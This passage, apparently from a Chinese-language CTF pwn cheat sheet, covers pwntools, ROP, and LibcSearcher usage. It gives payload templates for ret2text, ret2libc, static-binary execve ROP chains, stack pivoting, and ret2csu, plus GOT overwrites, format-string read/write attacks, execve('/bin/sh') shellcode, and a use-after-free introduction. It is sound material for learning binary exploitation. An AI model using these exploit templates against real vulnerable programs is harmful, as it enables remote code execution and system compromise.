class="comment">#32位为i386，64位为amd64</span></span><br><span class="line">p=process(<span class="string">&#x27;./filename&#x27;</span>)<span class="comment">#打本地</span></span><br><span class="line">p=remote(<span class="string">&#x27;192.168.1.103&#x27;</span>,<span class="number">10001</span>)<span class="comment">#打远程</span></span><br><span class="line">p.close()  <span class="comment">#关闭</span></span><br><span class="line"></span><br><span class="line"><span class="comment">#连接gdb</span></span><br><span class="line">gdb.attach(p)</span><br><span class="line">sleep(<span class="number">1</span>)<span class="comment">#防止gdb还没连接就执行到后面了</span></span><br><span class="line"></span><br><span class="line"><span class="built_in">hex</span>() 将十进制转化成<span class="number">16</span>进制</span><br><span class="line"><span class="comment">#发送 payload</span></span><br><span class="line">p32()\p64()\u32()\u64()<span class="comment">#发送数据前需要p32或p64、</span></span><br><span class="line">cyclic(<span class="number">100</span>)<span class="comment">#生成100个填充字符</span></span><br><span class="line">p.send(payload)   发送 payload</span><br><span class="line">p.sendline(payload)   发送 payload，并进行换行（末尾\n）</span><br><span class="line">p.sendafter(some_string, payload)   接收到 some_string 后, 发送你的 payload</span><br><span class="line">p.sendlineafter(some_string, payload)   接收到 some_string 后, 发送你的 payload，加个换行</span><br><span class="line"></span><br><span class="line"><span class="comment">#接收返回内容</span></span><br><span class="line">p.recv(N)   接受 N(数字) 字符</span><br><span class="line">p.recvline()  接收一行输出</span><br><span class="line">p.recvlines(N)   接收 N(数字) 行输出</span><br><span class="line">p.recvuntil(some_string)   接收到 some_string 为止</span><br><span class="line">p.recvuntil(<span class="string">b&#x27;AAA&#x27;</span>,drop=<span class="number">1</span>/<span class="number">0</span>)	接收到<span class="string">&#x27;AAA&#x27;</span>为止，<span class="number">1</span>代表不保留<span class="number">3</span>个<span class="string">&#x27;A&#x27;</span></span><br><span class="line"></span><br><span class="line"><span class="comment">#生成 shellcode</span></span><br><span class="line">asm(shellcraft.sh())</span><br><span class="line"></span><br><span class="line">p.interactive()    直接进行交互，相当于回到shell的模式，一般在取得shell之后使用</span><br></pre></td></tr></table></figure>

<h3 id="ELF"><a href="#ELF" class="headerlink" title="ELF"></a>ELF</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">首先需要 elf=ELF(<span class="string">&#x27;./filename&#x27;</span>) 来产生一个对象</span><br><span class="line">elf.symbols[<span class="string">&#x27;a_function&#x27;</span>]  找到标识符 a_function 的地址</span><br><span class="line">elf.got[<span class="string">&#x27;a_function&#x27;</span>]  找到函数 a_function的 got</span><br><span class="line">elf.plt[<span class="string">&#x27;a_function&#x27;</span>]  找到函数 a_function 的 plt</span><br><span class="line">elf.<span class="built_in">next</span>(e.search(<span class="string">&quot;some_characters&quot;</span>))  找到包含 some_characters 可以是字符串，汇编代码或者某个数值的地址</span><br></pre></td></tr></table></figure>

<h3 id="ROP"><a href="#ROP" class="headerlink" title="ROP"></a>ROP</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">rop = ROP(<span class="string">&#x27;./filename&#x27;</span>) 还是要先创建一个对象</span><br><span class="line">rop.raw(<span class="string">&#x27;a&#x27;</span>*<span class="number">32</span>)   在构造的 rop 链里面写 <span class="number">32</span> 个 a</span><br><span class="line">rop.call(<span class="string">&#x27;read&#x27;</span>, (<span class="number">0</span>, elf.bss(<span class="number">0x80</span>)))  调用一个函数，可以简写成：rop.read(<span class="number">0</span>, elf.bss(<span class="number">0x80</span>))</span><br><span class="line">rop.chain()   就是整个 rop 链，发送的 payload</span><br><span class="line">rop.dump()  直观地展示当前的 rop 链</span><br><span class="line">rop.migrate(base_stage)   将程序流程转移到 base_stage（地址）</span><br><span class="line">rop.unresolve(value)  给出一个地址，反解析出符号</span><br><span class="line">rop.search(regs=[<span class="string">&#x27;ecx&#x27;</span>,<span class="string">&#x27;ebx&#x27;</span>])   搜索对 eax 进行操作的 gadgets</span><br><span class="line">rop.find_gadget([<span class="string">&#x27;pop eax&#x27;</span>,<span class="string">&#x27;ret&#x27;</span>])   搜索 pop eax ret 这样的 gadgets</span><br></pre></td></tr></table></figure>

<h3 id="LibcSearcher"><a href="#LibcSearcher" class="headerlink" title="LibcSearcher"></a>LibcSearcher</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> LibcSearcher <span class="keyword">import</span> *</span><br><span class="line"><span class="comment">#没有libc文件</span></span><br><span class="line">puts_addr = <span class="built_in">int</span>(p.recvline()[<span class="number">14</span>,-<span class="number">2</span>])<span class="comment">#输出的第14个字符到倒数第二个字符</span></span><br><span class="line"><span class="comment">#puts_addr = int(p.recvline()[14,-2]，16) 泄露的是16进制的地址</span></span><br><span class="line">puts_addr 为我们泄露出的值</span><br><span class="line">libc = LibcSearcher(<span class="string">&#x27;puts&#x27;</span>, puts_addr)</span><br><span class="line">libc_base = puts_addr - libc.dump(<span class="string">&#x27;puts&#x27;</span>)</span><br><span class="line">system_addr = libc_base + libc.dump(<span class="string">&#x27;system&#x27;</span>)</span><br><span class="line">binsh_addr = libc_base + libc.dump(<span class="string">&#x27;str_bin_sh&#x27;</span>)</span><br><span class="line">libc.dump(<span class="string">&#x27;__libc_start_main_ret&#x27;</span>)</span><br><span class="line"><span class="comment">#有libc文件</span></span><br><span class="line">libc=ELF(<span class="string">&quot;./Libc文件&quot;</span>)</span><br><span class="line">libc=ELF(<span class="string">&quot;./libc-2.31.so&quot;</span>)</span><br><span class="line">libc_base = puts_addr - libc.symbols[<span class="string">&#x27;puts&#x27;</span>]</span><br><span class="line">system_addr = libc_base +libc.symbols[<span class="string">&#x27;system&#x27;</span>]</span><br><span class="line">binsh_addr = libc_base + <span class="built_in">next</span>(libc.search(<span class="string">b&quot;sh\x00&quot;</span>))</span><br><span class="line"></span><br><span class="line">libc.symbols[<span class="string">&#x27;system&#x27;</span>]</span><br><span class="line"><span class="comment">#elf.search(b&quot;sh\x00&quot;)</span></span><br><span class="line"><span class="built_in">next</span>(elf.search(<span class="string">b&quot;sh\x00&quot;</span>))</span><br></pre></td></tr></table></figure>

<h3 id="shellcode"><a href="#shellcode" class="headerlink" title="shellcode"></a>shellcode</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line">shellcode = <span class="string">&#x27;&#x27;&#x27;</span></span><br><span class="line"><span class="string">xor 	rsi,	rsi			</span></span><br><span class="line"><span class="string">push	rsi				</span></span><br><span class="line"><span class="string">mov 	rdi,	0x68732f2f6e69622f	 </span></span><br><span class="line"><span class="string">push	rdi</span></span><br><span class="line"><span class="string">push	rsp		</span></span><br><span class="line"><span class="string">pop	rdi				</span></span><br><span class="line"><span class="string">mov 	al,	59			</span></span><br><span class="line"><span class="string">cdq					</span></span><br><span class="line"><span class="string">syscall</span></span><br><span class="line"><span class="string">&#x27;&#x27;&#x27;</span></span><br><span class="line">payload = asm(shellcode)</span><br><span class="line"><span class="comment">#该shellcode长度为22</span></span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload1 = ams(shellcraft.sh())</span><br><span class="line">payload2 = payload . ljust(偏移值+4或+8 , b&#x27;A&#x27;) + p32/64(全局变量_addr) </span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">shellcode = ams(shellcraft.sh())</span><br><span class="line">payload = shellcode +b&#x27;\x90&#x27; * (偏移值+4/8 - len(shellcode)) + p32/64(返回地址)</span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload = asm(shellcraft.cat(&#x27;flag&#x27;))</span><br><span class="line">payload = payload.ljust(0x38,&#x27;\x00&#x27;)</span><br></pre></td></tr></table></figure>



<h3 id="终端查找"><a href="#终端查找" class="headerlink" title="终端查找"></a>终端查找</h3><p>64位时，六个整型或指针参数依次保存在 <strong>RDI, RSI, RDX, RCX, R8 和 R9 寄存器</strong>中，如果还有更多的参数的话才会保存在栈上。</p>
<p>打远程有时候需要平衡栈，在ROP链的末端 + ret函数</p>
<p>ROPgadget –binary elf文件 –only “pop|ret”	找到text中有pop或ret的地址</p>
<p>ROPgadget –binary elf文件 –only “pop|ret”	| grep eax	含有eax</p>
<p>ROPgadget –binary elf文件 –only “0x80”</p>
<p>终端输入one_gadget libc文件			查看一些one gadget的偏移值</p>
<p>onegadget&#x3D;libcBase + 查看到的偏移值		(一个一个慢慢试)</p>
<p>payload &#x3D; flat(cyclic(偏移值+4&#x2F;8),onegadget)</p>
<p>cd 文件名</p>
<p>strings 文件名 | grep 字符串</p>
<h2 id="栈溢出题目"><a href="#栈溢出题目" class="headerlink" title="栈溢出题目"></a>栈溢出题目</h2><h3 id="ret2text"><a href="#ret2text" class="headerlink" title="ret2text"></a>ret2text</h3><p>payload &#x3D; b’A’ * 偏移量 + b’B’ * 4&#x2F;8 + p64(后门函数地址)</p>
<h3 id="没有后门函数但没有打开NX保护措施shellcode"><a href="#没有后门函数但没有打开NX保护措施shellcode" class="headerlink" title="没有后门函数但没有打开NX保护措施	shellcode"></a>没有后门函数但没有打开NX保护措施	shellcode</h3><p>payload1 &#x3D; asm(shellcraft.sh())</p>
<p>payload2 &#x3D; payload . ljust(偏移值+4或+8 , b’A’) + p32&#x2F;64(返回地址) </p>
<p>或者</p>
<p>shellcode &#x3D; asm(shellcraft.sh())</p>
<p>payload &#x3D; shellcode +b’\x90’ * (偏移值+4&#x2F;8 - len(shellcode)) + p32&#x2F;64(返回地址) 	\x90是空指令	NOP 使程序更稳定</p>
<h3 id="静态链接文件"><a href="#静态链接文件" class="headerlink" title="静态链接文件"></a>静态链接文件</h3><p>静态链接的文件系统调用函数比较多，可以构造出完整实现攻击的ROP链</p>
<p>如</p>
<p>int 0x80		代表进行系统调用</p>
<p>0xb				表示sys_execve()的系统调用号</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">pop_eax_ret=该函数地址</span><br><span class="line">pop_edx_ecx_ebx_ret=该函数地址</span><br><span class="line">int_80h=该函数地址</span><br><span class="line">bin_sh=字符串<span class="string">&quot;/bin/sh&quot;</span>的地址</span><br><span class="line">payload = flat([<span class="string">b&#x27;A&#x27;</span>*偏移值+<span class="number">4</span>/<span class="number">8</span>,pop_eax_ret,<span class="number">0xb</span>,pop_edx_ecx_ebx_ret,<span class="number">0</span>,<span class="number">0</span>,bin_sh,int_80h])</span><br><span class="line">payload = <span class="string">b&#x27;A&#x27;</span>*<span class="number">112</span>+p32(pop_eax_ret)+p32(<span class="number">0xb</span>)+p32(pop_edx_ecx_ebx_ret)+p32(<span class="number">0</span>)+p32(<span class="number">0</span>)+p32(bin_sh)+p32(int_80h)</span><br></pre></td></tr></table></figure>

<h3 id="动态链接文件有system和”-x2F-bin-x2F-sh”但是分开"><a href="#动态链接文件有system和”-x2F-bin-x2F-sh”但是分开" class="headerlink" title="动态链接文件有system和”&#x2F;bin&#x2F;sh”但是分开"></a>动态链接文件有system和”&#x2F;bin&#x2F;sh”但是分开</h3><ul>
<li>32位</li>
</ul>
<p>payload &#x3D; padding + system_plt + 0xdeadbeef(填充ebp) + bin_sh_addr</p>
<ul>
<li>64位</li>
</ul>
<p>payload &#x3D; padding + pop_rdi_ret + bin_sh_addr + system_plt</p>
<h3 id="只有system没有”-x2F-bin-x2F-sh”"><a href="#只有system没有”-x2F-bin-x2F-sh”" class="headerlink" title="只有system没有”&#x2F;bin&#x2F;sh”"></a>只有system没有”&#x2F;bin&#x2F;sh”</h3><p>这边以read为例，不一定用read，也可以是其他输入函数</p>
<ul>
<li>32位</li>
</ul>
<p>一次性利用链</p>
<p>关于参数一：0是标准输入，1是标准输出</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">payload = padding + read_plt + system_plt + 参数一(<span class="number">0</span>) + 变量地址(/<span class="built_in">bin</span>/sh写入地址) + 参数<span class="number">3</span>(写入长度) + 变量地址(/<span class="built_in">bin</span>/sh写入地址)</span><br><span class="line"></span><br><span class="line">ROP利用链</span><br><span class="line"></span><br><span class="line">payload1 = padding + read_plt + main_addr + 参数一(<span class="number">0</span>) + 变量地址(/<span class="built_in">bin</span>/sh写入地址) + 参数<span class="number">3</span>(写入长度)</span><br><span class="line">payload2 = padding + sys_plt + <span class="number">0xdeadbeef</span> + 变量地址(/<span class="built_in">bin</span>/sh写入地址)</span><br></pre></td></tr></table></figure>

<ul>
<li>64位</li>
</ul>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">pop_rdi都会有单独的gadget，rsi多数以pop_rsi_r15形式出现，rdx少有gadget，这里假设gadget情况如下，实际做题实际调整：</span><br><span class="line"></span><br><span class="line">payload1 = padding + pop_rdi + 参数一(<span class="number">0</span>) + pop_rdi_r15 + binsh写入地址 + <span class="number">0xdeadbeef</span> + pop_rdx + 参数<span class="number">3</span>(写入长度) + read_plt</span><br><span class="line">payload2 = padding + pop_rdi + binsh写入地址 + system_plt</span><br><span class="line"></span><br><span class="line">pop_rdx gadget不一定有。这是可以尝试不传第三个参数，用寄存器rdx的原值，这个值有可能符合需要（若需要控制前三个参数了解一下ret2csu），payload简化如下：</span><br><span class="line"></span><br><span class="line">payload1 = padding + pop_rdi + 参数一(<span class="number">0</span>) + pop_rdi_r15 + binsh写入地址 + <span class="number">0xdeadbeef</span> + read_plt</span><br><span class="line">payload2 = padding + pop_rdi + binsh写入地址 + system_plt</span><br></pre></td></tr></table></figure>

<h3 id="无后门函数ret2libc"><a href="#无后门函数ret2libc" class="headerlink" title="无后门函数ret2libc"></a>无后门函数ret2libc</h3><ul>
<li>32位</li>
</ul>
<p>关于puts函数</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">payload1 = padding + puts_plt + main_addr + puts_got</span><br><span class="line">调用puts函数泄露出  puts_addr</span><br><span class="line">libc_base = puts_addr - puts_libc</span><br><span class="line">system_addr = libc_base + sys_libc</span><br><span class="line">binsh_addr = libc_base + binsh_libc</span><br><span class="line">payload2 = padding + system_addr + <span class="number">0xdeadbeef</span> + binsh_addr</span><br></pre></td></tr></table></figure>

<ul>
<li>64位</li>
</ul>
<p>关于puts函数</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">payload1= padding + pop_rdi + puts_got + puts_plt + main_addr</span><br><span class="line">puts_addr= <span class="built_in">hex</span>(u64(p.recvuntil(<span class="string">&#x27;\n&#x27;</span>)[:-<span class="number">1</span>].ljust(<span class="number">8</span>,<span class="string">&#x27;\0&#x27;</span>)))</span><br><span class="line">libc_base = puts_addr - puts_libc</span><br><span class="line">system_addr = libc_base + sys_libc</span><br><span class="line">binsh_addr = libc_base + binsh_libc</span><br><span class="line">payload2= padding + pop_rdi + binsh_addr + system_addr</span><br></pre></td></tr></table></figure>

<h3 id="溢出函数等于偏移值——栈迁移"><a href="#溢出函数等于偏移值——栈迁移" class="headerlink" title="溢出函数等于偏移值——栈迁移"></a>溢出函数等于偏移值——栈迁移</h3><ul>
<li>32位</li>
</ul>
<p>输入内容有两次，都是输入全局变量</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload1 = ams(shellcraft.sh())</span><br><span class="line">payload2 = payload . ljust(偏移值+<span class="number">4</span>或+<span class="number">8</span> , <span class="string">b&#x27;A&#x27;</span>) + p32/<span class="number">64</span>(全局变量_addr) </span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">shellcode = ams(shellcraft.sh())</span><br><span class="line">payload = shellcode +b&#x27;\x90&#x27; * (偏移值+4/8 - len(shellcode)) + p32/64(返回地址)</span><br></pre></td></tr></table></figure>

<p>输入内容有两次，第一次是全局变量，第二次是局部变量</p>
<p>泄露地址</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload1 = <span class="string">&#x27;a&#x27;</span>*<span class="number">4</span> + p32(puts_plt) + p32(main_addr) + p32(puts_got)</span><br><span class="line">payload2 = <span class="string">&#x27;a&#x27;</span>*偏移值 + p32(全局变量_addr) + p32(leave_ret)</span><br></pre></td></tr></table></figure>

<p>泄露地址后返回main函数，第二次运行程序。后续getshell可以用onegadget或者system(&#x2F;bin&#x2F;sh)</p>
<p>onegadget需要运气</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload3=[任意内容]</span><br><span class="line">payload4=<span class="string">&#x27;a&#x27;</span>*偏移值 + <span class="string">&#x27;a&#x27;</span>*<span class="number">4</span> + p32(onegadget)</span><br></pre></td></tr></table></figure>

<p>system(&#x2F;bin&#x2F;sh)</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload3= <span class="string">&#x27;a&#x27;</span> *<span class="number">4</span>+p32(system_addr)+ p32(main) + p32(binsh_addr)</span><br><span class="line">payload4= <span class="string">&#x27;a&#x27;</span>*偏移值 + p32(全局变量_addr) + p32(leave_ret)</span><br></pre></td></tr></table></figure>

<h3 id="ret2csu"><a href="#ret2csu" class="headerlink" title="ret2csu"></a>ret2csu</h3><p>主要针对调用64位程序的函数需要使用到3个参数，ROPgadget没有</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">def</span> <span class="title function_">ret2csu</span>(<span class="params">got,rdi,rsi,rdx,addr</span>):</span><br><span class="line">	rop.raw(<span class="number">0</span>)</span><br><span class="line">	rop.raw(<span class="number">1</span>)</span><br><span class="line">	rop.raw(got) <span class="comment">#要被调用的函数</span></span><br><span class="line">	rop.raw(rdi) <span class="comment">#rdi</span></span><br><span class="line">	rop.raw(rsi) <span class="comment">#rsi</span></span><br><span class="line">	rop.raw(rdx) <span class="comment">#rdx</span></span><br><span class="line">	rop.raw(<span class="number">0x0000000004006C0</span>)<span class="comment">#mov段</span></span><br><span class="line">	rop.raw(<span class="string">&#x27;a&#x27;</span>*<span class="number">8</span>)	<span class="comment">#填充</span></span><br><span class="line">	rop.raw(p64(<span class="number">0</span>)*<span class="number">6</span>)<span class="comment">#填充</span></span><br><span class="line">	rop.raw(addr) <span class="comment">#返回addr</span></span><br><span class="line">    </span><br><span class="line">p.sendline(rop.chain())</span><br></pre></td></tr></table></figure>

<h3 id="栈迁移"><a href="#栈迁移" class="headerlink" title="栈迁移"></a>栈迁移</h3><p>payload &#x3D; padding + p32(s-4) + p32(leave_ret)</p>
<p>32位 -4 ， 64位 -8</p>
<h2 id="覆盖got表攻击"><a href="#覆盖got表攻击" class="headerlink" title="覆盖got表攻击"></a>覆盖got表攻击</h2><p>只要把一个函数got表的值修改成其他函数</p>
<p>比如说把puts函数got表的值修改成system，执行puts就会变成执行system</p>
<h2 id="格式化字符串攻击"><a href="#格式化字符串攻击" class="headerlink" title="格式化字符串攻击"></a>格式化字符串攻击</h2><h3 id="使程序崩溃"><a href="#使程序崩溃" class="headerlink" title="使程序崩溃"></a>使程序崩溃</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">payload = <span class="string">&#x27;%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%&#x27;</span></span><br></pre></td></tr></table></figure>

<p>只要%s足够多，栈上没有值可以打印，程序就崩溃了</p>
<h3 id="求偏移值"><a href="#求偏移值" class="headerlink" title="求偏移值"></a>求偏移值</h3><ul>
<li>手动：AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p</li>
</ul>
<p>​			看看泄露出来哪一个对应了AAAA(0x41414141)</p>
<ul>
<li><p>gdb数</p>
</li>
<li><p>pwngdb：fmtarg + 栈帧地址</p>
</li>
</ul>
<p>fmtstr_payload是pwntools里面的一个工具，用来简化对格式化字符串漏洞的构造工作</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">def</span> <span class="title function_">exec_fmt</span>(<span class="params">payload</span>):</span><br><span class="line">    io = process(<span class="string">&#x27;./fmt2&#x27;</span>)</span><br><span class="line">    io.sendline(payload)</span><br><span class="line">    info = io.recv()</span><br><span class="line">    <span class="keyword">return</span> info</span><br><span class="line"></span><br><span class="line">auto = FmtStr(exec_fmt)</span><br><span class="line">offset = auto.offset</span><br><span class="line"></span><br><span class="line">payload = fmtstr_payload(offset, &#123;printf_got: system_addr&#125;)</span><br></pre></td></tr></table></figure>



<h3 id="泄露任意地址内存"><a href="#泄露任意地址内存" class="headerlink" title="泄露任意地址内存"></a>泄露任意地址内存</h3><figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">payload = p32(addr) + <span class="string">&#x27;%n$x&#x27;</span>	<span class="comment">#addr是覆盖的地址，n是输出格式，x是偏移值</span></span><br><span class="line">payload = p64(addr) + <span class="string">&#x27;%n$x&#x27;</span></span><br></pre></td></tr></table></figure>

<p>​	%n可以为%x、%p、%s</p>
<p>​	利用 %x和%p 来获取对应栈的存储的内存地址，但建议使用 %p，可以不用考虑位数的区别</p>
<p>​	利用 %s 来获取地址所对应的内容，只不过有零截断</p>
<h3 id="覆盖任意地址内存"><a href="#覆盖任意地址内存" class="headerlink" title="覆盖任意地址内存"></a>覆盖任意地址内存</h3><h4 id="覆盖小数字"><a href="#覆盖小数字" class="headerlink" title="覆盖小数字"></a>覆盖小数字</h4><p>覆盖4（32位）或8（64位）以下的数字</p>
<p>把 地址 写在后面</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">payload = <span class="string">&#x27;aa%8$nxx&#x27;</span> + p32(a_addr)</span><br></pre></td></tr></table></figure>

<p>前面两个a说明要填充2</p>
<p>后面两个x是填充字符，让前面的字符数凑满 4 或 8 的倍数</p>
<h4 id="覆盖大数字"><a href="#覆盖大数字" class="headerlink" title="覆盖大数字"></a>覆盖大数字</h4><p>%n	一下子写入4个字节</p>
<p>%hn	一下子写入2个字节的内容，写入的是双字节</p>
<p>%hhn	一下子写入1个字节的内容，写入的是单字节</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment">#例如覆盖成0x12345678</span></span><br><span class="line">payload = p32(b_addr)+p32(b_addr+<span class="number">1</span>)+p32(b_addr+<span class="number">2</span>)+p32(b_addr+<span class="number">3</span>)</span><br><span class="line">payload += <span class="string">&#x27;%104x&#x27;</span>+<span class="string">&#x27;%6$hhn&#x27;</span>+<span class="string">&#x27;%222x&#x27;</span>+<span class="string">&#x27;%7$hhn&#x27;</span>+<span class="string">&#x27;%222x&#x27;</span>+<span class="string">&#x27;%8$hhn&#x27;</span>+<span class="string">&#x27;%222x&#x27;</span>+<span class="string">&#x27;%9$hhn&#x27;</span></span><br><span class="line"><span class="number">0x78</span>		地址占了<span class="number">16</span>个字节，填充时应将地址减去第一个数为<span class="number">0x78</span>-<span class="number">0x10</span>=<span class="number">0x68</span> 即<span class="number">104</span></span><br><span class="line"><span class="number">0x56</span>		前面已经填充了<span class="number">0x78</span>个数了，我们不能直接填充<span class="number">0x56</span>，但我们可以填充<span class="number">0x156</span>，存储时只取后面两个，</span><br><span class="line">第二个数为<span class="number">0x156</span> - <span class="number">0x78</span> = <span class="number">0xDE</span> 即<span class="number">222</span></span><br><span class="line"><span class="number">0x34</span>		前面已经填充了<span class="number">0x156</span>个数了，填充<span class="number">0x234</span>，第三个数为<span class="number">0x234</span> - <span class="number">0x156</span> = <span class="number">0xDE</span> 即<span class="number">222</span></span><br><span class="line"><span class="number">0x12</span>		前面已经填充了<span class="number">0x234</span>个数了，填充<span class="number">0x312</span>，第三个数为<span class="number">0x312</span> - <span class="number">0x234</span> = <span class="number">0xDE</span> 即<span class="number">222</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line">payload = p32(b_addr)+p32(b_addr+<span class="number">1</span>)+p32(b_addr+<span class="number">2</span>)+p32(b_addr+<span class="number">3</span>)</span><br><span class="line">payload += <span class="string">&#x27;%第一个数x%偏移值$hhn&#x27;</span>+<span class="string">&#x27;%第二个数x%偏移值+1$hhn&#x27;</span>+<span class="string">&#x27;%第三个数x%偏移值+2$hhn&#x27;</span>+<span class="string">&#x27;%第四个数x%偏移值+3$hhn&#x27;</span></span><br><span class="line"></span><br><span class="line"><span class="comment">#使用fmtstr</span></span><br><span class="line">payload = fmtstr_payload(offset, &#123;printf_got: system_addr&#125;)</span><br><span class="line">fmtstr_payload(offset, writes, numbwritten=<span class="number">0</span>, write_size=<span class="string">&#x27;byte&#x27;</span>)</span><br><span class="line"><span class="comment">#第一个参数表示格式化字符串的偏移；</span></span><br><span class="line"><span class="comment">#第二个参数表示需要利用%n写入的数据，采用字典形式，我们要将printf的GOT数据改为system函数地址，就写成&#123;printfGOT: systemAddress&#125;；</span></span><br><span class="line"><span class="comment">#第三个参数表示已经输出的字符个数，这里没有，为0，采用默认值即可；</span></span><br><span class="line"><span class="comment">#第四个参数表示写入方式，是按字节（byte）、按双字节（short）还是按四字节（int），对应着hhn、hn和n，默认值是byte，即按hhn写。</span></span><br><span class="line"><span class="comment">#fmtstr_payload函数返回的就是payload</span></span><br><span class="line"><span class="comment">#实际上我们常用的形式是fmtstr_payload(offset,&#123;address1:value1&#125;)</span></span><br><span class="line">例如将0804a048处改为<span class="number">0x12345678</span></span><br><span class="line">payload = fmtstr_payload(offset,&#123;<span class="number">0x804a048</span>:<span class="number">0x12345678</span>&#125;)</span><br></pre></td></tr></table></figure>

<p>由于是小端序，先覆盖的是低位数</p>
<h2 id="绕过ALARM函数"><a href="#绕过ALARM函数" class="headerlink" title="绕过ALARM函数"></a>绕过ALARM函数</h2><p>命令行修改法</p>
<p><em># 将程序名为ProgrammName中的alarm替换为isnan</em> </p>
<p>终端输入&gt;  sed -i s&#x2F;alarm&#x2F;isnan&#x2F;g .&#x2F;ProgrammName</p>
<h2 id="堆"><a href="#堆" class="headerlink" title="堆"></a>堆</h2><h3 id="UAFuse-after-free"><a href="#UAFuse-after-free" class="headerlink" title="UAF		use_after_free"></a>UAF		use_after_free</h3><p>我们知道可读可写可执行的程序是非常危险的</p>
<p>use_after_free就是让一块chunk既是数据段chunk，又是控制段chunk</p>
<p>数据段chunk，可写</p>
<p>控制段chunk，可执行</p>
